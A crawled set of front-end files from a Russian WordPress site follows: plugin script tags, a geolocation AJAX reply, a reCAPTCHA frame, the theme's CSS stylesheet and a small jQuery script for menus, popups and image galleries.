<script type='text/javascript' src='https://tytmaster.ru/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/smooth-scroll/jquery.smooth-scroll.min.js?ver=2.2.0' id='jquery-smooth-scroll-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='js-cookie-js'></script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","width":"97%","scroll_offset":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tytmaster.ru/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.11-1599151805' id='ez-toc-js-js'></script>

</body>
</html>
<!-- Cache served by Simple Cache - Last modified: Wed, 07 Jan 2026 01:33:41 GMT -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tytmaster.ru/wp-admin/admin-ajax.php?action=flat_pm_ajax&data_me%5Bmeta%5D%5Bmethod%5D=block_geo_role_ip&
body_size: -15
content:
{"method":"block_geo_role_ip","data":{"ip":"true","city":"\u0434\u0443\u0431\u043b\u0438\u043d","country":"\u0441\u0448\u0430","ccode":"us","role":"not_logged_in","isp":"amazon.com, inc."}}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZtN7cEStgC8QbNdJUFlhPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768817588282');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tytmaster.ru/wp-content/themes/tyt/style.css
body_size: 6787
content:
.logo/*
Theme Name: tyt
Author: tyt
*/
HTML, BODY, DIV, SPAN, APPLET, OBJECT, IFRAME, H1, H2, H3, H4, H5, H6, P, BLOCKQUOTE, PRE, A, ABBR, ACRONYM, ADDRESS, BIG, CITE, CODE, DEL, DFN, EM, FONT, IMG, INS, KBD, Q, S, SAMP, SMALL, STRIKE, STRONG, TT, VAR, B, U, I, CENTER, DL, DT, DD, OL, UL, LI, FIELDSET, FORM, LABEL, LEGEND {margin: 0;padding: 0;border: 0;outline: 0;font-size: 100%;vertical-align: baseline;background: transparent;}
BODY {line-height: 1;}
UL {list-style: none;}
:focus {outline: 0;}
INS {text-decoration: none;}
DEL {text-decoration: line-through;}
input::-moz-focus-inner {border: 0;}
article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary, .block {display: block;}
audio, canvas, video {display: inline-block;}
audio:not([controls]) {display: none;height: 0;}
[hidden] {display: none;}
.none, .hidden {display: none;}
.clear, .clr {clear: both;}
hr.clear, hr.clr {
	padding: 0;
	margin: 0;
	height: 1px;
	overflow: hidden;
	border: 0;}
.alignright, .right {float: right;}
.alignleft, .left {float: left;}
.center {text-align: center;}
.centered, .aligncenter {display: block; margin-left: auto; margin-right: auto; border-radius: 5px;}
img.alignright, img.right {margin: 0 0 4px 10px; display: inline;}
img.alignleft, img.left {margin: 0 10px 4px 0; display: inline; border-radius: 5px;}
a img {border: none;}
img {max-width: 100%; }

body {color: #000000;
   font: 300 17px/30px 'Noto Sans', sans-serif;
   background: url(https://tytmaster.ru/wp-content/uploads/2018/01/background19.png);
    text-align: justify;     }
	input, textarea {font: 14px/20px Arial; }
a {color: #f00; text-decoration: none;}
a:hover {color: #000; text-decoration: none;}
p{margin: 0 0 15px 0;}
h1, h2, h3, h4, h5, h6, .title {
	color: #000000;
    margin: 10px 0 12px 0;
    font-weight: 700;}
h1, .title{text-align: justify;
    font: normal 26px/36px Tahoma;}







.fix_post {
    top: 100%;
    position: fixed;
    -webkit-transition: transform 0.3s ease 0s;
    -moz-transition: transform 0.3s ease 0s;
    -o-transition: transform 0.3s ease 0s;
    transition: transform 0.3s ease 0s;
    left: 50%;
    z-index: 99;
    min-width: 100px;
    min-height: 50px;
    -moz-transform: translateY(0) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(0) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(0) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(0) translateX(-50%); /* Для Opera */
    transform: translateY(0) translateX(-50%);
}

.fix_post.show {
    -moz-transform: translateY(-100%) translateX(-50%); /* Для Firefox */
    -ms-transform: translateY(-100%) translateX(-50%); /* Для IE */
    -webkit-transform: translateY(-100%) translateX(-50%); /* Для Safari, Chrome, iOS */
    -o-transform: translateY(-100%) translateX(-50%); /* Для Opera */
    transform: translateY(-100%) translateX(-50%);
}

.fix_post .content_post {
    border: 2px solid #000;
}

@media (min-width: 600px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

@media (max-width: 599px) {
    .fix_post.show {
        min-width: 320px;
        min-height: 100px;
    }
}

.fix_post.show.hide_s,
.popular_news.show.hide_s {
    display: none !important;
}

.fix_post .close {
    position: absolute;
    top: 0;
    right: 0;
    width: 34px;
    height: 34px;
    background: #000;
    display: block;
    cursor: pointer;
    z-index: 9;
}

.fix_post .close:after {
    content: "X";
    position: absolute;
    text-align: center;
    left: 0;
    top: 0;
    color: #FFF;
    width: 100%;
    font: bold 18px/34px Arial;
}







.title3 {text-align: justify;
    font: normal 23px/30px Tahoma;
    margin-bottom: 10px;}

h2{text-align: justify;
    font: normal 24px/30px Tahoma; text-transform: uppercase; }

h3{text-align: justify;
    font: normal 23px/30px Tahoma;  text-transform: uppercase;}


h4{text-align: justify;
    font: normal 22px/30px Tahoma; text-transform: uppercase; }


h5{text-align: justify;
    font: normal 20px/30px Tahoma; text-transform: uppercase; }


h6{text-align: justify;
    font: normal 18px/30px Tahoma; }












.author {
    padding-left: 23px;
    position: relative;
    margin-bottom: 20px; 
}

.author a {
    text-decoration:none;
}
.author a:hover {
    text-decoration: underline;
	color:#f00;
}
.author:before {
    content: "";
    background: transparent 0 0 no-repeat url([data-uri]);
    width: 15px;
    top: 4px;
    height: 14px;
    position: absolute;
    left: 0px;
    background-size: contain;
}



footer .title {margin: 0 0 15px 0;}
#content_home .title {padding: 0 0 0 20px;}
.widget .title {margin: 0 0 5px 0;}
.post h1{margin: 0 0 10px 0; text-transform: uppercase;}
footer .title2{margin: 0; padding: 15px 0 7px 0;
	}
.black{
	color: #000;
	}
.white{
	color: #fff;
	}
.grey{
	color: #808080;
	}
.green{
	color: #34c924;
	}
.red{
	color: #ff0000;
	}
.orange{
	color: #ffa500;
	}
.yellow{
	color: #ffff00;
	}
.blue{
	color: #0000ff;
	}
.purple{
	color: #8b00ff;
	}
.pink{
	color: #ffc0cb;
	}

.entry table {
	margin: 0 0 20px 0;
	}

.table {
	border-top: 1px solid #959596;
	border-left: 1px solid #959596;
	}

.table tr th{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	background: #f4f4f4;
	padding: 5px 10px;
	}

.table tr td{
	border-bottom: 1px solid #959596;
	border-right: 1px solid #959596;
	padding: 5px 10px;
	}

.entry form {
	margin: 0 0 20px 0;
	}


.foo{
	    margin: -20px 0 0px 0;
	}



.entry ul {
	padding: 0 0 0 20px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ol {
	padding: 0 0 0 25px;
	margin: 0 0 20px 0;
	list-style: none;
	}

.entry ul ul, .entry ol ol, .entry ol ul, .entry ol ul {
	margin: 0;
	padding-top: 5px;
	}

.entry ul ul, .entry ol ul, .entry ol ol, .entry ul ol{
	margin: 0;
	}

.entry ol li, .entry ul ol li {
	margin: 7px 0 8px 10px;
	list-style: decimal outside;


	}





.main_text {
	margin: 0px 16px 25px 16px;
    text-align: justify;

	}


.rslides_nav.next {
    right: 0px;
    text-decoration: none;
    padding: 15px 5px 15px 15px;
}



.rslides_nav.prev {
    left: 0px;
    text-decoration: none;
padding: 15px 15px 15px 5px;
}






.entry ul li, .entry ol ul li {
	margin: 7px 0 8px 10px;
	list-style-type: disc;
	}

#ez-toc-container {
   
    border-radius: 3px;
  
}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

acronym, abbr, span.caps {
	font-size: 0.9em;
	letter-spacing: .07em;
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote p {    	
         margin: 0px 0px 20px 0px;
    padding: 10px 15px 10px 90px;
    border-left: 3px solid #4e6a6e;
    background: #eaeaea url(https://tytmaster.ru/wp-content/uploads/2018/01/quote.png) 8px center no-repeat;
    font-weight: 600;
    min-height: 28px;
    text-align: justify;
    border: 1px double #4e6a6e;

}

blockquote cite {
	margin: 5px 0 0;
	display: block;
	}


#wrap {
	text-align: left;
	margin: 0 auto;
	width: 1100px;
	box-shadow: 0 0 15px #5f5d7f;}

.logo a{
display: block;
    width: 100%;
    height: 291px;
    background: url('https://tytmaster.ru/wp-content/uploads/2018/01/342.jpg') no-repeat;  }
    
    
.top_line {
	border-radius: 0px;
    height: 10px;
       background: #4e6a6e;
	}


#content_home {
	padding: 25px 0px 0 0px; background: white;
	}
#content {
	padding: 15px 15px; background: white;
	}
.home_cat {
       float: left;
    width: 330px;
    height: 310px;
    margin: 0px 0px 25px 27px;
    background: #4e6a6e;
    box-shadow: 0px 0px 4px rgba(0, 69, 92, 0.28);
}
.home_cat2{
    background: #4e6a6e;
	}

.home_cat3{
	    background: #4e6a6e;
	}

.home_cat_img {
	height: 260px;
	}

.home_cat_img img{
	
	
	vertical-align: bottom;      width: 100%;
	}


.home_cat_img img:hover{
	
    transition: all 0.9s ease;
    opacity: 0.5;
	}


.home_cat_t{
	height: 45px;
	padding: 0 5px;
	color: #fff;
	font-size: 21px;
	line-height: 57px;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.42);
	text-transform: uppercase;
	text-align: center;
	overflow: hidden;  font-weight: 900;
	}

.home_cat_t a, .home_cat_t a:hover{
	color: #fff;
	}

 .home_cat_t a:hover{
	color: #000;
    transition: all 0.5s ease;
    text-shadow: 1px 1px 1px rgba(255, 255, 255, 0.42);
	}


#posts{
	 float: left;
    width: 740px;
    padding: 0px 20px 0 10px;
	}

.breadc {
	padding: 0 0 0px 0;
	color: #4F597C;
	line-height: 18px;
	}

.breadc a, .breadc a:hover{
	color: #4F597C;
	}

.post_list{
padding: 10px 10px 10px 10px;
    margin: 0 0 20px 0;
  border: 2px solid #4e6a6e;
	}

.post_list_img{
	float: left;
    width: 200px;
    padding: 0 15px 0 0;
    margin: 0px 0 0px 0;
	}

.post_list_img img{
	    border-radius: 0px;
    box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.43);
    vertical-align: bottom;
	}

.post_list_r{
	float: left;
	width: 69%;
	}

.post_list_t {
 line-height: 26px;
    text-align: justify;
    overflow: hidden;
  padding: 0px 5px 3px 0px;
     

  



	}

.post_list_t a, .post_list_t a:hover{
text-align: justify;
    font-size: 24px;
    color: #000;
    text-shadow: 0px -1px 0px #000000;
 
    font-weight: 400;}
.post_list_t a:hover{
	color: #f00;
	}

.post_list_e{
	padding: 7px 0 0 0;
	font-size: 20px;
	line-height: 26px;
	text-align: justify;
	}

.post_list_m{
padding: 8px 0 0 0;
    font-size: 18px;
    line-height: 17px;
    font-weight: bold;
    text-align: right;
    text-transform: uppercase;
	}
.post_list_m a:hover{
	text-decoration: none;
	}
.post {
	padding: 0 0 10px 0;
	}
.post_info{
	padding: 0 0 1px 0;
	}

.post_img{
	padding: 0 0 17px 0;
	}

.post_img img{
	-moz-border-radius: 7px;
	-webkit-border-radius: 7px;
	-khtml-border-radius: 7px;
	border-radius: 7px;
	vertical-align: bottom;
	}



#sidebar{
	float: left;
	width: 300px;
	}

.widget{
	padding: 0 0 15px 0;
	}

.widget_title{
	
    width: 300px;
    height: 42px;
    color: #ffffff;
    font-size: 28px;
    line-height: 39px;
    text-align: center;
    background: #4e6a6e;
    font-weight: 400;

}


.nav_sb {
	    position: relative;
    padding: 0px 3px 3px 3px;
    background: #4e6a6e;

	}

.nav_sb:before {
	content: " ";
	display: block;
	width: 210px;
	height: 14px;

	border-radius: 7px;
	position: absolute;
	bottom: -14px;
	left: -5px;
	}

.nav_sb > ul {
	display: block;
	padding: 5px 0;
	background: #fff;    
	}

.nav_sb > ul > li {
	display: block;
	}

.nav_sb > ul > li > a{
	display: block;
	color: #000000;
	font-size: 23px;
	line-height: 38px;
	text-align: center;

	}

.nav_sb > ul > li.current-menu-item > a span, .nav_sb > ul > li.current-menu-parent > a span, .nav_sb > ul > li.current-menu-ancestor > a span, .nav_sb > ul > li.current-post-ancestor > a span{
	padding: 0 0 0 12px;
	background: url('images/nav_sb_a.jpg') no-repeat left center;
	}

.nav_sb > ul > li.current-menu-item > a span span, .nav_sb > ul > li.current-menu-parent > a span span, .nav_sb > ul > li.current-menu-ancestor > a span span, .nav_sb > ul > li.current-post-ancestor > a span span{
	padding: 0 12px 0 0;
	background: url('images/nav_sb_a.jpg') no-repeat right center;
	}

.nav_sb > ul > li a:hover{
	background: #000;
	color: #fff;
	text-decoration: none; transition: all 0.4s ease;
	}

.nav_sb > ul > li a:hover span{
	background: none !important;
	}


.wpp-list > li{
	display: block;
	padding: 20px 0 0 0;
	position: relative;
	}

.wpp-list > li img{
	width: 194px;
	height: 194px;
	border: 3px solid #e59f2a;
	vertical-align: bottom;
	}

.wpp-list > li .wpp-post-title{
	display: none;
	width: 140px;
	padding: 10px;
	background: rgba(229, 159, 42, 0.9);
	position: absolute;
	top: 40px;
	left: 20px;
	color: #171717;
	font-size: 12px;
	line-height: 21px;
	text-align: center;
	text-decoration: none;
	}

.wpp-list > li .wpp-post-title:hover{
	color: #171717;
	text-decoration: none;
	}
footer {background: #fff;}
.f_tags{ float: left; width: 98%; padding: 10px 0 0px 10px;}
.f_tags a{float: left;
    display: block;
    height: 29px;
    padding: 0px 0px 0px 0px;
    margin: 3px 0px 5px 8px;
    line-height: 29px;
    color: #fff;
    text-align: center;
    width: 24%;
    border: 1px solid #364956;
       background: linear-gradient(to bottom, #4e6a6e 5%, #4e6a6e 100%);
    font-size: 18px !important;


}
.f_tags a:hover{background: #ffe7ac;   color: #000;}
.f_bot{height: 80px; text-align: left; }
.copy{ float: left; width: 100%; padding: 3px 0 0 20px;	color: #212121;	font-size: 16px; line-height: 22px;}


.JRPP_wrap {
	box-sizing: border-box;
	width: 100%;
	clear: both;
	overflow: hidden;
	margin: 20px 0 20px 0;
}
.JRPP_wrap * {
	box-sizing: border-box;
}
.JRPP_wrap ul {
	overflow: hidden;
	width: 100%;
	margin: 0;
	padding: 0;
	display: block;
}
.JRPP_wrap ul li {
	width: 33%;
	float: left;
	list-style: none;
	margin: 0;
	padding: 2px;
	background: #00a8d1;
    border: 0px solid #4f597c;

    position: relative;
}
.JRPP_wrap ul li:hover {
	background: #ff0000;
    border-color: #bbb;
}
.JRPP_wrap ul li + li {
	margin-left: 0.5%;
}
.JRPP_image {
	display: block;
	width:  100%;
	height: 100%;
}
.JRPP_image img {
	display: block;
	width: 100%;
	height: 230px;

}
.JRPP_wrap ul li:hover .JRPP_image img {
	opacity: 0.8;
	filter: alpha(opacity=80);
}
.JRPP_name {
display: block;
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    color: #fff;
    font-size: 19px;
    vertical-align: bottom;
    box-shadow: 0 1px 2px rgba(0,0,0,.4);
    border-radius: 5px;
    max-height: 62px;
}
.JRPP_name a {
    display: block;
    line-height: 1.4;
    text-align: center;
    color: #fff;   
    padding: 5px;
    background: rgba(0, 0, 0, 0.65);

}
.JRPP_wrap li:hover .JRPP_name a {
	text-decoration: none;
	background: #000;}

iframe { width: 100% !important; height: 100% !important; min-height: 400px !important;}
.breadcrumbs{margin: 0px 0 7px 0px; overflow: hidden; text-transform: uppercase; font-weight: 700;}
.breadcrumbs2{ float:right;}
.breadcrumbs a {

color: #fff;
    text-transform: uppercase;
    background: #4e6a6e;
    padding: 5px;
    font-size: 14px;
    font-family: sans-serif;
    font-weight: 700;
    border-radius: 5px;
}
.breadcrumb > span {color: #000;}
.breadcrumb{float:right;}

.breadcrumbs a:hover {
    color: #fff;
    text-transform: uppercase;
    background: #000;
   
}

.title146{color: #000000; margin: 0px 0 15px 0; font-weight: 700; font-size: 28px;}
.gallery-item { margin-top: 5px !important; width: 33.3% !important; margin-bottom: 10px !important;}
#gallery-0 img, #gallery-1 img, #gallery-2 img, #gallery-3 img, #gallery-4 img, #gallery-5 img, #gallery-6 img, #gallery-7 img, #gallery-8 img, #gallery-9 img, #gallery-10 img {
    border: 1px solid #4e6a6e !important;}
#gallery-0 img:hover, #gallery-1 img:hover, #gallery-2 img:hover, #gallery-3 img:hover, #gallery-4 img:hover, #gallery-5 img:hover, #gallery-6 img:hover, #gallery-7 img:hover, #gallery-8 img:hover, #gallery-9 img:hover, #gallery-10 img:hover{transition: all 0.2s ease; opacity: 0.69; outline: 3px solid #402617; outline-offset: -3px; box-shadow: 0 0 10px #000000; border-radius: 5px;}






.menunew {
   
    margin-left: 0px;
    margin-top: 0px;
    display: block;
    color: #000000;
    font-size: 17px;
    line-height: 38px;
    text-align: center;
    font-weight: bold;
    padding: 0px 3px 3px 3px;
    border: 2px solid #4e6a6e;
  
}






















@media all and (max-width: 1024px) {

	body {
		min-width: 320px;
	}
	
	#wrap {
		position: relative;
		overflow: hidden;
		width: auto;
		box-shadow: none;
	}

	.logo {
		display: none;
		width: auto;
		padding: 0;
		float: none;
	}

	.logo img {
		width: 100%;
		height: auto;
	}
	
	.home_cats {
		display: block;
		position: relative;
		margin: 0 10px;
		font-size: 0;
		line-height: 0;
	}
	
	.home_cats .clear {
		display: none;
	}
	
	.home_cat {
		display: inline-block;
		vertical-align: top;
		width: 33.33%;
		height: auto;
		box-sizing: border-box;
		margin: 0 0 20px;
		padding: 0 10px;
		font-size: 16px;
		line-height: 1.4;
		float: none;
		background: transparent;
		box-shadow: none;
	}

	.home_cat_img {
		display: block;
		height: auto;
		background: #4e6a6e;
		border-radius: 3px 3px 0 0;
		overflow: hidden;
	}
	
	.home_cat_img a {
		display: block;
		position: relative;
		overflow: hidden;
		border-radius: 3px;
	}
	
	.home_cat_img img {
		display: block;
		width: 100%;
		height: auto;
		border-radius: 0;
	}
	
	.home_cat_t {
		background: #4e6a6e;
		height: auto;
		line-height: 25px;
		padding: 10px;
		border-radius: 0 0 3px 3px
	}
	
	
	#to_top_scrollup {
   
    display: none !important;
}
	
	#content {
		display: block;
		position: relative;
		padding-left: 240px;
	}

	#posts {
		width: 100%;
		float: left;
		padding: 0;
		margin-left: -220px;
	}
	
	
	#dynamic-to-top, #dynamic-to-top:active, #dynamic-to-top:focus, #dynamic-to-top:hover {
    outline: none;
    display: none !important;
}
	
	
	#sidebar {
		float: right;
	}
	
	.ts {
		margin-bottom: 0;
	}
	
	.breadc {
		padding: 0;
		line-height: 1.5;
		margin-bottom: 15px;
	}
	
	.post_list {
		display: block;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_t {
		font-size: 20px;
		line-height: 1.2;
		padding: 0;
		margin-bottom: 10px;
		text-align: left;
	}
	
	.post_list_e {
		padding: 0;
		line-height: 1.4;
		text-align: left;
	}
	
	.post_list_r {
		float: none;
		width: auto;
		position: relative;
		overflow: hidden;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 220px;
	}
	
	.post_info {
		padding: 0;
	}
	
	h1, .title {
		line-height: 1.3;
		margin-bottom: 20px;
		text-align: left;
	}
	
	.ts, .entry {
		line-height: 1.4;
	}
	
	.ts img, .entry img {
		max-width: 100%;
	}
	
	blockquote p {
		padding: 10px 20px 10px 80px;
		line-height: 1.3;
		font-weight: normal;
		text-align: left;
	}
	
	.yuzo_related_post .yuzo_wraps .yuzo-list {
		display: block;
		float: none;
		width: auto;
		clear: none;
		position: relative;
		padding: 10px;
		line-height: 1.4;
	}
	
	.yuzo_related_post .link-list {
		font-size: 16px;
		line-height: 1.3 !important;
		margin-bottom: 5px;
	}
	
	#ez-toc-container a {
		font-size: 16px;
	}
	
	#ez-toc-container p.ez-toc-title {
		font-size: 20px;
		margin-bottom: 10px;
	}
	
	.crp_related li {
		width: 45%;
	}
	
	.crp_related a {
		display: block;
		position: relative;
		width: auto;
		height: auto;
	}
	
	.crp_related img {
		width: 100%;
		height: auto;
	}

	.crp_related .crp_title {
		width: auto;
		left: 6px;
		right: 6px;
	}
	
	.f_wrapper {
		display: table;
		overflow: hidden;
		width: 100%;
		margin: 20px 0 10px;
	}
	
	.f_wrapper .clear {
		display: none;
	}
	
	.f_cont {
		display: table-cell;
		padding: 20px;
		vertical-align: top;
		float: none;
	}
	
	.f_tags {
		display: table-cell;
		vertical-align: top;
		padding: 20px 20px 20px 0;
		float: none;
		width: auto;
	}
	
	.f_tags a {
		float: none;
		display: inline-block;
		vertical-align: top; width: 92%;
	}
	
	.f_bot {
		height: auto;
		padding: 10px 20px;
	}
	
	.f_bot .copy {
		float: none;
		width: auto;
	}
	
}

@media all and (max-width: 768px) { 
	
	.home_cat {
		width: 50%;
	}
	
	.JRPP_wrap {
		margin: 0;
	}
	
	.JRPP_wrap ul {
		font-size: 0;
		line-height: 0;
		margin: 0 0 0 -15px;
	}
	
	.JRPP_wrap ul li {
		display: inline-block;
		vertical-align: top;
		box-sizing: border-box;
		width: 47%;
		margin-left: 15px;
		margin-bottom: 15px;
		float: none;
		font-size: 14px;
		line-height: 1.3;
	}
	
	.JRPP_wrap ul li + li {
		margin-left: 15px;
	}
	
	.JRPP_image img {
		height: auto;
	}
	
	.JRPP_name {
		font-size: 14px;
		line-height: 1.3;
		padding: 6px 10px;
		max-height: none;
	}
	
	#content {
		padding-left: 20px;
	}
	
	#posts {
		float: none;
		width: auto;
		margin: 0 0 30px;
	}

	#sidebar {
		display: block;
		margin: 0 auto;
		float: none;
	}
	
}


@media all and (max-width: 600px) { 
	
	.post_list_img {
		float: none;
		padding: 0;
		margin: 0 auto 20px;
		text-align: center;
	}
	
	.post_list_img + .post_list_r {
		margin-left: 0;
	}
	
	.post_list_img img {
		display: inline-block;
	}
	
	.ts, .entry {
		font-size: 15px;
		line-height: 1.4;
	}
	
	.JRPP_wrap ul {
		margin-left: 0;
	}
	
	.JRPP_wrap ul li {
		width: auto;
		display: block;
		margin: 0 0 15px;
	}

	.JRPP_wrap ul li + li {
		margin-left: 0;
	}
	
	.yuzo-list .image-list {
		float: none;
		display: block;
		margin: 10px 0 0;
		text-align: center;
	}
	
	.yuzo-list .yuzo-img-wrap {
		display: inline-block;
	}

	.f_wrapper {
		display: block;
		position: relative;
		width: auto;
	}
	
	.f_cont, .f_tags {
		display: block;
		width: auto;
		text-align: left;
		padding: 0;
		margin: 20px;
	}
	
}

@media all and (max-width: 480px) {
	
	.crp_related li {
		width: 100%;
		box-sizing: border-box;
		float: none;
		margin: 0 0 20px !important;
	}
	
	.home_cat {
		width: 100%;
	}
	
}


















--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://tytmaster.ru/wp-content/themes/tyt/js/custom.js
body_size: 465
content:
jQuery(document).ready(function(){
	
	
	$('.fix_post .close').click(function(){
			$(this).parent().addClass('hide_s');
		});
		// scroll body to 0px on click
		$(function () {
			$(window).scroll(function () {
				if ($(this).scrollTop()>3000) $('.fix_post').addClass('show'); //Добавляем клас
			});
		});
	
	
	

	jQuery('.nav_top ul li').hover(
	function() {
		jQuery(this).find('ul').fadeIn(90);
	},
	function() {
		jQuery(this).find('ul').fadeOut(90);
	});


	jQuery('.wpp-list > li').hover(
	function() {
		jQuery(this).find('.wpp-post-title').fadeIn(90);
	},
	function() {
		jQuery(this).find('.wpp-post-title').fadeOut(90);
	});


});



jQuery(function(){
	jQuery.fn.getTitle = function() {
		var arr = jQuery("a.fancybox");
		jQuery.each(arr, function() {
			var title = jQuery(this).children("img").attr("title");
			jQuery(this).attr('title',title);
		})
	}
	var thumbnails = 'a:has(img)[href$=".bmp"],a:has(img)[href$=".gif"],a:has(img)[href$=".jpg"],a:has(img)[href$=".jpeg"],a:has(img)[href$=".png"],a:has(img)[href$=".BMP"],a:has(img)[href$=".GIF"],a:has(img)[href$=".JPG"],a:has(img)[href$=".JPEG"],a:has(img)[href$=".PNG"]';
	jQuery(thumbnails).addClass("fancybox").attr("rel","fancybox").getTitle();
	jQuery("a.fancybox").fancybox({
		'padding': 2,
		'overlayColor': "#000000",
		'overlayOpacity': 0.5,
		'centerOnScroll': true
	});
})